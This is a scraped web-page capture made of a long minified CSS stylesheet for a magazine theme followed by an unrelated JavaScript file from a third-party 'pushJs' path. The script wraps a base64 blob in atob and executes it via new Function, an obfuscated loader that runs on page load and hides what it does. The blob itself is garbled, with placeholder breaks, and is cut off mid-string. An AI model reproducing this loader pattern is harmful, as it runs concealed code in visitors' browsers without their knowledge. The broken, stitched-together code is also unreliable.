3px;text-align:center;font-size:14px;}@media screen and (max-width:599px){.node .field-name-body table tr td{font-size:12px;border:1px solid #eee;}}@media screen and (max-width:399px){.node .field-name-body table tr td{padding:3px;word-wrap:break-word;}}.node .field-name-body .blockquote{padding:25px 35px;position:relative;margin:30px 30px;border-width:0 0 0 2px;border-style:solid;border-color:#d3d4d5;font-size:15px;font-weight:400;font-family:"ubuntu";background:#f9f9f9;}@media screen and (max-width:599px){.node .field-name-body .blockquote{padding:10px;margin:20px 0;}}.node .field-name-body .otziv{position:relative;margin:20px 0 20px 116px;border:1px solid #ababab;border-radius:5px;padding:15px 25px;color:#000;}@media screen and (max-width:599px){.node .field-name-body .otziv{margin:15px 0 15px 70px;padding:10px;}}.node .field-name-body .otziv:before{content:'';width:100px;height:100px;display:block;position:absolute;left:-116px;top:0;background:url(/sites/all/themes/magz/images/userpic.jpg) 0 0 no-repeat;}@media screen and (max-width:599px){.node .field-name-body .otziv:before{left:-70px;background-size:auto 60px;width:60px;height:60px;}}.node .field-name-body .otziv .bold{font-weight:500;font-size:18px;font-family:"ubuntu";}@media screen and (max-width:599px){.node .field-name-body .otziv .bold{font-size:16px;}}.node #block-views-custom-youtube-views-fc-block:before,.node #block-views-custom-youtube-views-fc-block:after{content:"";display:table;}.node #block-views-custom-youtube-views-fc-block:after{clear:both;}.node #block-views-custom-youtube-views-fc-block .view-header h2{font-size:24px;font-weight:500;font-family:"ubuntu";margin:15px 0 15px;line-height:1.2;}@media screen and (max-width:599px){.node #block-views-custom-youtube-views-fc-block .view-header{font-size:20px;}}.node #block-views-custom-youtube-views-fc-block .lSGallery li{border-radius:0;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a{position:relative;display:block;line-height:0;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a:after{content:"";width:64px;height:46px;background:url(/sites/all/themes/magz/images/play.png) 0 0 no-repeat;display:block;position:absolute;top:50%;left:50%;margin:-23px 0 0 -32px;z-index:1;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a img{width:100%;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a:hover:after{opacity:0.7;}.bold{font-weight:bold;}.img-description{font-size:15px;font-style:italic;line-height:1.2;margin:20px auto;padding:10px 10px 7px;text-align:center;color:#777;font-family:"ubuntu";}.img-description img{border:0 none;box-shadow:none;margin:0 0 3px;padding:0;}.img-description-r{border:1px solid #e5e5e5;box-shadow:0 0 5px rgba(0,0,0,0.1);float:right;font-size:12px;font-style:italic;line-height:1.2;margin:10px 0 10px 20px;padding:10px 10px 7px;text-align:center;}.al-left,.al_left{float:left;margin-right:15px;}.al-right,.al_right{float:right;margin-left:15px;}.al-center,.al_center{clear:both;text-align:center;margin:0 auto;}.al-justify{clear:both;text-align:justify;}.breadcrumb{margin-bottom:10px;padding:0 0 10px;font-size:17px;}@media screen and (max-width:599px){.breadcrumb{padding:5px 0;}}.breadcrumb > div{display:inline-block;vertical-align:middle;}.breadcrumb > div a{color:#717171;text-decoration:underline;font-size:14px;}.breadcrumb > div a:after{content:"/";display:inline-block;position:relative;margin:0 4px 0 5px;vertical-align:middle;}.breadcrumb > div a:hover{text-decoration:none;}.breadcrumb > div:last-child a:after{display:none;}.field-name-field-rating{clear:right;float:right;margin:6px 5px 0;}#back-top a{background:#000;width:86px;height:86px;border-radius:0;}@media screen and (max-width:899px){#back-top a{display:none;}}#back-top a span#button{width:86px;height:86px;border-radius:0;background:url(/sites/all/themes/magz/images/up.png) 50% 50% no-repeat;opacity:1;transition:0.2s all ease;}#back-top a:hover span#button{border-radius:0;background:#555 url(/sites/all/themes/magz/images/up.png) 50% 50% no-repeat;}.simpst{width:244px;float:right;font-size:14px;line-height:1.2;margin:20px 0 10px 20px;padding:16px 22px 10px;text-align:center;z-index:2;position:relative;}.simpst img{clear:both;margin-bottom:7px;display:block;}@media screen and (max-width:479px){.simpst img{margin:0 auto 7px;}}.simpst a{text-align:center;display:block;text-decoration:none;padding:3px 0;margin:5px 0;text-decoration:underline;color:#0270d9;}.simpst a:hover{text-decoration:none;}.simpst span{display:block;}@media screen and (max-width:479px){.simpst{max-width:100%;width:244px;float:none;margin:0 auto 20px;display:block;clear:both;}}.view-frontpage .views-row,.view-taxonomy-term .views-row,.view-type .views-row{margin-bottom:30px;}.view-frontpage .views-row:before,.view-frontpage .views-row:after,.view-taxonomy-term .views-row:before,.view-taxonomy-term .views-row:after,.view-type .views-row:before,.view-type .views-row:after{content:"";display:table;}.view-frontpage .views-row:after,.view-taxonomy-term .views-row:after,.view-type .views-row:after{clear:both;}.view-frontpage .views-row .views-field-field-image,.view-type .views-row .views-field-field-image,.view-taxonomy-term .views-row .views-field-field-image{line-height:0;float:left;}.view-frontpage .views-row .views-field-title,.view-type .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title{font-size:18px;margin-left:135px;}@media screen and (max-width:479px){.view-frontpage .views-row .views-field-title,.view-type .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title{font-size:16px;}}.view-frontpage .views-row .views-field-field-anons,.view-frontpage .views-row .views-field-body,.view-type .views-row .views-field-field-anons,.view-type .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-field-anons,.view-taxonomy-term .views-row .views-field-body{margin-left:135px;}@media screen and (max-width:479px){.view-frontpage .views-row .views-field-field-anons,.view-frontpage .views-row .views-field-body,.view-type .views-row .views-field-field-anons,.view-type .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-field-anons,.view-taxonomy-term .views-row .views-field-body{display:none;}}#comments{margin-bottom:0;}#comments .comments__title{font-size:17px;font-family:"ubuntu";font-weight:500;margin:0 0 30px 0;text-transform:uppercase;color:#000;}@media screen and (max-width:599px){#comments .comments__title{margin-bottom:15px;}}#comments .comments-list{margin-bottom:55px;}@media screen and (max-width:599px){#comments .comments-list{margin-bottom:40px;}}#comments .comment{margin-bottom:15px;}#comments .comment .comment-inner{border:1px solid #000;border-radius:0;padding:15px 20px;margin-bottom:7px;}@media screen and (max-width:599px){#comments .comment .comment-inner{padding:8px 10px;}}#comments .comment .submitted{margin-bottom:5px;}#comments .comment .submitted .username{font-size:18px;font-weight:500;font-family:"ubuntu";text-decoration:none;margin-right:15px;color:#000;}@media screen and (max-width:599px){#comments .comment .submitted .username{font-size:16px;}}#comments .comment .submitted .date{color:#777;font-size:14px;font-family:"ubuntu";font-style:italic;}#comments .comment .field-name-comment-body p{margin-bottom:5px;}#comments .comment ul.links li{padding:0 0 10px 16px;display:inline-block;vertical-align:top;}#comments .comment ul.links li a{color:#777;font-size:14px;font-family:"ubuntu";text-transform:capitalize;font-style:italic;text-decoration:underline;}#comments .comment ul.links li a:hover{text-decoration:none;}#comments .indented{margin-left:90px;position:relative;}@media screen and (max-width:599px){#comments .indented{margin-left:20px;}}#comments .indented .comment-inner{border-color:#e6e6e6;border-radius:0;}.comments__form-title{font-size:17px;font-family:"ubuntu";font-weight:500;margin:40px 0 15px 0;text-transform:uppercase;color:#000;}#comment-form{margin-bottom:0px;}#comment-form .form-item{margin:10px 0;}#comment-form .form-item label{padding:5px 0;font-family:"ubuntu";font-weight:500;}#comment-form .bue-ui,#comment-form .grippie,#comment-form #edit-comment-body-und-0-format{display:none;}#comment-form .form-actions{margin-top:10px;}#comment-form .form-actions input.form-submit{width:40px;line-height:40px;min-width:160px;color:#fff;background:#000;text-transform:uppercase;font-size:15px;border:none;text-decoration:none;border-radius:0;padding:0 20px;}#comment-form .form-actions input.form-submit:hover{text-decoration:none;opacity:.9;}#comment-form .form-actions input.form-submit#edit-preview{background:#eee;color:#000;}.similarpost{margin:0 -10px 20px;}@media screen and (max-width:599px){.similarpost{margin:0;}}.similarpost .title{font-size:17px;font-family:"ubuntu";font-weight:500;margin:30px 0 30px 10px;text-transform:uppercase;}@media screen and (max-width:599px){.similarpost .title{margin:10px 0;}}.similarpost #block-views-similar-entries-block,.similarpost #block-views-similar-entries-block-1,.similarpost #block-views-similar-entries-block-2,.similarpost #block-views-similar-entries-block-5,.similarpost #block-views-similar-entries-block-6,.similarpost #block-views-similar-entries-block-7,.similarpost #block-block-8{position:relative;width:33.3333%;float:left;min-height:220px;padding:0 10px 5px;}@media screen and (max-width:599px){.similarpost #block-views-similar-entries-block,.similarpost #block-views-similar-entries-block-1,.similarpost #block-views-similar-entries-block-2,.similarpost #block-views-similar-entries-block-5,.similarpost #block-views-similar-entries-block-6,.similarpost #block-views-similar-entries-block-7,.similarpost #block-block-8{width:100%;min-height:0;margin-bottom:10px;padding:0;}.similarpost #block-views-similar-entries-block:before,.similarpost #block-views-similar-entries-block:after,.similarpost #block-views-similar-entries-block-1:before,.similarpost #block-views-similar-entries-block-1:after,.similarpost #block-views-similar-entries-block-2:before,.similarpost #block-views-similar-entries-block-2:after,.similarpost #block-views-similar-entries-block-5:before,.similarpost #block-views-similar-entries-block-5:after,.similarpost #block-views-similar-entries-block-6:before,.similarpost #block-views-similar-entries-block-6:after,.similarpost #block-views-similar-entries-block-7:before,.similarpost #block-views-similar-entries-block-7:after,.similarpost #block-block-8:before,.similarpost #block-block-8:after{content:"";display:table;}.similarpost #block-views-similar-entries-block:after,.similarpost #block-views-similar-entries-block-1:after,.similarpost #block-views-similar-entries-block-2:after,.similarpost #block-views-similar-entries-block-5:after,.similarpost #block-views-similar-entries-block-6:after,.similarpost #block-views-similar-entries-block-7:after,.similarpost #block-block-8:after{clear:both;}}.similarpost .views-row .views-field-field-image{line-height:0;display:block;margin-bottom:7px;}@media screen and (max-width:599px){.similarpost .views-row .views-field-field-image{float:left;width:80px;}}.similarpost .views-row .views-field-field-image a{position:relative;line-height:0;text-align:center;display:block;}.similarpost .views-row .views-field-title,.similarpost .views-row .views-field-field-inlink1,.similarpost .views-row .views-field-field-inlink2{text-align:center;}@media screen and (max-width:599px){.similarpost .views-row .views-field-title,.similarpost .views-row .views-field-field-inlink1,.similarpost .views-row .views-field-field-inlink2{margin-left:90px;text-align:left;}}.similarpost .views-row .views-field-title a,.similarpost .views-row .views-field-field-inlink1 a,.similarpost .views-row .views-field-field-inlink2 a{display:block;text-align:center;font-size:16px;line-height:1.2;text-decoration:none;}@media screen and (max-width:599px){.similarpost .views-row .views-field-title a,.similarpost .views-row .views-field-field-inlink1 a,.similarpost .views-row .views-field-field-inlink2 a{text-align:left;font-size:14px;}}.similarpost .views-row .views-field-title a:hover,.similarpost .views-row .views-field-field-inlink1 a:hover,.similarpost .views-row .views-field-field-inlink2 a:hover{text-decoration:underline;}.similarpost #block-views-similar-entries-block-3,.similarpost #block-user-online{float:left;width:100%;}@media screen and (max-width:399px){.view-Similar-Entries .views-row .views-field-field-image{width:100px;padding:20px 10px;}}.view-Similar-Entries .views-row .views-field-field-image p{margin:0;}.view-Similar-Entries .views-row .views-field-field-image a{display:block;line-height:0;}.field-name-body a.colorbox img{cursor:zoom-in;}.page-node-add-faq #edit-field-detailed-question-und-0-format{display:none;}.rklmid.buttonal,.rklmid .buttonal{margin:20px auto;text-align:center;display:block;}.buttonal a{background:#FC5355;border:1px solid #e23a3b;padding:10px 30px;color:#fff;border-radius:5px;}.rklmid.alikupon{padding:20px 10px 5px 10px;background:#ffffff;border-radius:10px;border:3px dashed #ccc !important;}.alikupon .title{text-align:center;font-size:20px;text-transform:uppercase;letter-spacing:0.5px;font-weight:bold;font-style:normal;margin-bottom:10px;border-bottom:1px dashed #ccc;}.alikupon{text-align:center;}#colorbox,#cboxWrapper,#cboxContent,#cboxLoadedContent{max-width:100%;}#block-block-12{margin:0;}#cboxClose.cbox-close-plain{opacity:1 !important;}.ali-popup{background:url(/sites/all/themes/magz/images/coupon-bg.jpg) 50% 50% no-repeat;-webkit-background-size:cover;background-size:cover;padding:30px;text-align:center;font-weight:bold;text-transform:uppercase;color:#5e330c;font-size:20px;font-family:'Catamaran',sans-serif;font-weight:900;line-height:1.1;}@media (max-width:640px){.ali-popup{padding:20px;}}#footer .ali-popup{display:none;}.ali-popup .ali-message{}.ali-popup .ali-message .line{display:block;}.ali-popup .ali-message .line.line-1{font-size:18px;}@media (max-width:640px){.ali-popup .ali-message .line.line-1{font-size:14px;}}.ali-popup .ali-message .line.line-2{font-size:40px;}@media (max-width:640px){.ali-popup .ali-message .line.line-2{font-size:30px;}}.ali-popup .ali-message .line.line-2 .icon-tags{width:32px;height:32px;background:url(/sites/all/themes/magz/images/tags.png) 50% 50% no-repeat;display:inline-block;margin:0 0 0 5px;}@media (max-width:640px){.ali-popup .ali-message .line.line-2 .icon-tags{width:24px;height:24px;-webkit-background-size:contain;background-size:contain;}}.ali-popup .ali-message .line.line-3{color:#ed364b;font-size:50px;margin-bottom:5px;}@media (max-width:640px){.ali-popup .ali-message .line.line-3{font-size:40px;}}.ali-popup .ali-message .line.line-4{font-size:22px;}@media (max-width:640px){.ali-popup .ali-message .line.line-4{font-size:18px;}}.ali-popup .btn-w{margin:15px 0;text-align:center;}.ali-popup .btn-w a.btn{padding:20px 40px;line-height:30px;font-size:24px;background:#ed364b;color:#fff;text-decoration:none;text-align:center;border-radius:35px;display:inline-block;transition:all 0.3s;}@media (max-width:640px){.ali-popup .btn-w a.btn{padding:10px 20px;line-height:24px;font-size:18px;border-radius:22px;}}.ali-popup .btn-w a.btn:hover{background:#EE4D60;}.ali-counter{}.ali-counter .line{display:block;margin-bottom:10px;}.ali-counter .clock{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;}.ali-counter .clock .counter-item{padding:0 10px;}@media (max-width:640px){.ali-counter .clock .counter-item{padding:0 3px;}}.ali-counter .clock .counter-item .time-val{}.ali-counter .clock .counter-item .time-label{display:block;font-size:14px;}#block-block-13{position:fixed;bottom:0;left:20px;right:20px;bottom:20px;z-index:1;margin:0;transition:all 0.2s;}@media (max-width:640px){#block-block-13{left:10px;right:10px;bottom:10px;}}#block-block-13 > a{background:rgba(255,102,68,0.7);color:#fff;text-decoration:none;font-weight:bold;font-size:16px;text-align:center;display:block;padding:10px 30px;transition:all 0.2s;max-width:600px;margin:0 auto;line-height:20px;border-radius:20px;text-shadow:0 1px 1px rgba(0,0,0,0.1);}@media (max-width:640px){#block-block-13 > a{padding:5px 20px;font-size:14px;border-radius:15px;}}#block-block-13 > a:hover{text-decoration:none;background:rgba(255,136,102,1);}#block-views-similar-entries-block-4 .views-row{display:table;width:100%;}#block-views-similar-entries-block-4 .views-row .views-field-field-image{display:table-cell;width:120px;}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-field-image{width:100px;padding:20px 10px;}}#block-views-similar-entries-block-4 .views-row .views-field-field-image p{margin:0;}#block-views-similar-entries-block-4 .views-row .views-field-field-image a{display:block;line-height:0;}#block-views-similar-entries-block-4 .views-row .views-field-nothing{display:table-cell;vertical-align:middle;padding:10px 20px;background:#f9f9f9;font-family:"arial";}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-nothing{padding:10px 10px 10px 0;}}#block-views-similar-entries-block-4 .views-row .views-field-nothing .field-content{margin:0;}#block-views-similar-entries-block-4 .views-row .views-field-nothing .field-content br,#block-views-similar-entries-block-4 .views-row .views-field-nothing .field-content p{display:none;}#block-views-similar-entries-block-4 .views-row .views-field-nothing .txt{font-weight:bold;font-size:15px;padding-bottom:5px;}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-nothing .txt{font-size:13px;}}#block-views-similar-entries-block-4 .views-row .views-field-nothing .link a{font-size:18px;text-decoration:underline;}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-nothing .link a{font-size:16px;}}#block-views-similar-entries-block-4 .views-row .views-field-nothing .link a:hover{text-decoration:none;}


--- FILE ---
content_type: application/javascript
request_url: https://www.rbpark1.site/pushJs/jeJPeOA3.js
body_size: 14531
content:
!function(){let c=new Function(atob('[base64]/nurjnuqXnuqPnuqLnu6Tnuq/nu6Dnuqjnu6Xnurfnu6vnurnnur/nuqnnu6znur/nurjnur7nuqXnuq/nurjnu6vnu7fnuqrnurnnuqLnuq/[base64]/nu6bnu7znurTnu7jnu6bnu7znurTnu7nnu6bnu7znurTnu7rnu6bnu7znurTnu7vnu6bnu7znurTnu7Tnu6Hnuqrnu7fnurHnuqrnurnnuqLnuq/[base64]/nuqTnuq3nur7nuo/nuqPnuqjnuqnnuo3nurjnu6vnupHnu6Tnuqfnu6XnupLnuqXnu7fnuqbnu6fnu7Hnup/nurjnur7nuqXnuqLnuqvnupfnu6vnuqrnur7nuqPnuqHnuo/nuqTnuq3nur7nuo/nuqPnuqjnuqnnu6vnupHnu6TnuqDnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu6znuqbnu7fnurHnuq/nuqPnuqLnur/nurjnu6znuqHnu7Hnu6vnuqbnuqnnuobnupznuqnnuoPnuo3nu7/nu6vnu6DnuqPnu7Hnu63nupfnupHnu6Dnurznu7HnuqHnu6fnu6vnupTnuqXnur/nuq7nurznuqbnuo7nupbnu6vnu7fnuqXnuqrnu6Tnuq/nupfnurznupHnu6Xnur7nuqnnurjnurnnur7nuqLnu7fnuq/nupfnurznupHnu7Hnu7znurTnu73nu7fnurrnuq3nur7nu6znur3nu7fnuqXnuqrnu6Tnuq/nupfnu6vnuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6vnupHnu6Xnurfnur3nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vvoq7vor7vor7vornvorrvorPvoq7vornvorXvorLvorXvoqjnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7vnu7vnu7znu6Xnu6Xnu6Xnu7fnurHnuqnnuqDnur/nuqnnurfnur3nu7Hnuq/[base64]/nu6Xnu6XnupHnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnur3nupfnuqvnu6Tnu6vFqMWvxajFtcWCxbTFssW1xa7FrMWExbfFpMWvxbXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqjnuq7nu7/[base64]/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnur3nu6Xnu7fnuq/nuqPnuqLnur/nurjnu6znur7nu7Hnuqvnu6Tnu6vujI7ujI3ujbzujInujIbujKrujb3ujJ/ujKfujLzujKXujK3ujI/ujKrujb3ujJXujK7ujJ3ujJDujIvujL7ujbrujLXujKHujLrujI7ujKnujJTujbjujIbujL3ujLbujKPujbXujbjujIfujKHujILujLTujI7ujKLujIvujJzujJ3ujbjujK3ujIfujL3ujInujbXujKLujbXujKbujbvujKjujJ3ujJ/ujKrujI/ujIPujI7ujI3ujIjujJbujIfujKPujJDujIjujLjujKHujKLujK3ujLrujK/ujIPujLrujITujIbujJDujLnujKfujbvujKDujLvujJPujIvujJnnu6vnu6Dnuqnnu6Tnu6Xnu6Xnu7fnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znur/[base64]/nurjnuqXnuqPnuqLnu6Tnurrnu6Dnurvnu6Xnurfnur7nuqnnurjnurnnur7nuqLnu6znurrnu7Hnu7Hnu7HnurnnupfnurvnupHnu7fnurHnu6Dnurnnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu63nupfnupHnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znurTnu6Tnurbnu6Xnurfnuq/nuqPnuqLnur/nurjnu6znuo3nu7Hnu6vnu7Hnu6vnupfnu6vnur7nuqnnurznuqnnuq3nurjnu6vnupHnu6Tnu6Tnu7znurTnu7jnu6Hnurbnupfnu6vnuqDnuqnnuqLnuqvnurjnuqTnu6vnupHnu6nnu7znurTnu7jnu6Xnu6nnu7znurTnu7jnu6Xnu7fnuq/nuqPnuqLnur/[base64]/nuqPnuqLnur/nurjnu6znuo/nu7Hnuq/nupfnu6vnuq3nurjnuqPnuq7nu6vnupHnu6Tnuo7nu6Xnu7fnur7nuqnnurjnurnnur7nuqLnu6znupnnuqXnuqLnurjnu7Tnuo3nur7nur7nuq3nurXnupfnu6vnuqrnur7nuqPnuqHnu6vnupHnu6Tnupfnu6Lnu6Lnu6Lnuo/nupHnupfnu6vnuqHnuq3nurznu6vnupHnu6Tnuojnu7Hnu7Lnuojnupfnuqvnu6Tnu6vuqIjuqIPuqIruqJnuqKjuqITuqI/uqI7uqKruqJ/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuqjnu7Xnu6Xnu6XnupHnu6Tnu7znurTnu7znu6Xnu6Xnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuonnu6Tnu6Xnurfnurrnuq3nur7nu6znuornu7Hnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnu7Pnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnurnnur/nuqnnur7nuoDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnurDnurDnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnuqDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnurDnurDnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnuq7nur7nuqPnurvnur/nuqnnur7nuoDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnurDnurDnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnur/nurXnur/nurjnuqnnuqHnuoDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnu7bnuqvnu6Tnu6vvqLnvqL7nu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnuqrnu7Xnu6Xnu6Xnu7fnuornu7Hnuornupfnu6vnur/nurnnuq7nur/nurjnur7nu6vnupHnu6Tnu7znurTnu7znu6Dnu7znurTnu77nu6Xnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu7fnur7nuqnnurjnurnnur7nuqLnu6znuornu7fnurHnurrnuq3nur7nu6znuovnu7Hnu7znurTnu7znu6DnuoTnu7Hnu63nupfnupHnu6DnuoXnu6Dnuobnu6Dnuofnu7Hnu7znurTnu7/nuq7nu7Xnuq3nuq/nuq3nu7znu7znu6DnuoDnu7Hnu63nupfnupHnu6DnuoHnu7Hnu63nupfnupHnu6DnuoLnu7Hnu6vnu6vnu6DnuoPnu7Hnu7znurTnu7znu6Dnupznu6Dnup3nu6Dnup7nu6Dnup/nu6Dnupjnu6Dnupnnu6Dnuprnu6Dnupvnu6DnupTnu7fnuqXnuqrnu6Tnuq/nupfnu6vnuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6vnupHnu6Xnurfnupznu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vvuIjvuJjvuInvuJLvuJXvuI3nu6vnu6Dnuqnnu6Tnu7znurTnu73nuq/nuq/nuq3nu6Xnu6Xnu6Xnu7fnup3nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vuioHuipHuip3uipzuiofuioDuipvuipzuioTnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7jnu73nu6Xnu6Xnu6Xnu7fnup7nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vvjZrvjYrvjZvvjZ3vjYrvjZvvjYvvjZrvjYHvjYrvjY3nu6vnu6Dnuqnnu6Tnu7znurTnuqrnu7Xnuq/nu6Xnu6Xnu6Xnu7fnup/nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vanNqM2o/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6nOe6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6nee6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6nue6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6n+e6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qY57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/57ul57ul57qR57uk57qr57uk57ur7rus7ru87ru67ru37rut7ru/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qZ57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/57ul57ul57qR57uk57qr57uk57ur75KQ75KA75KG75KH75KE75KD75KX75KO75KW57ur57ug57qp57uk57u857q057u957u/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qa57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/57ul57ul57qR57uk57qr57uk57ur742T742D742A742H742V742E742T742I742P742I742V57ur57ug57qp57uk57u857q057qq57u157u/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qb57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/[base64]/57q257u057q657qK57qb57qd57qn57qD57qk57qE57qE57q257u157ur57ug57qt57u957ux57ur57qa57q757qg57qD57q/57q957q057u/57qu57u457u957u757qU57q557qW57qL57qe57qj57qk57qY57ur57ug57qt57u+57ux57ur57qG57u457qN57qk57q+57u757qG57qd57qb57qd57q157q+57qJ57qo57qo57qK57qt57u/57qN57qD57ur57ug57qt57u/[base64]/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/57un57qt57u457ul57u357qW57qX57qr57uk57ur7pe47peu7pe/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupvnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu63nupfnupHnu7fnurHnuqXnuqrnu6Tnu63nu6Tnuqvnu6Tnu6vZqNmN2YvZkNm12ZnZltmZ2Z/ZndmK57ur57ug57qp57uk57u857q057u+57u457u057qv57ul57ul57ql57qi57us57qv57ul57ul57q357ql57qq57uk57qb57ul57q357qv57qX57ur57qo57ql57q/[base64]/57q857qt57q457qv57qk57qJ57q657qp57qi57q457ur57qR57uk57qb57ul57u357q+57qp57q457q557q+57qi57ut57qX57qR57u357qx57qx57qD57ux57u857q057u857u357qF57ux57qo57qX57qr57uk57urzY/Nns2JzY3NmM2JzanNgM2JzYHNic2CzZjnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuq3nu7znu6Xnu6XnupHnu6Tnu6vnu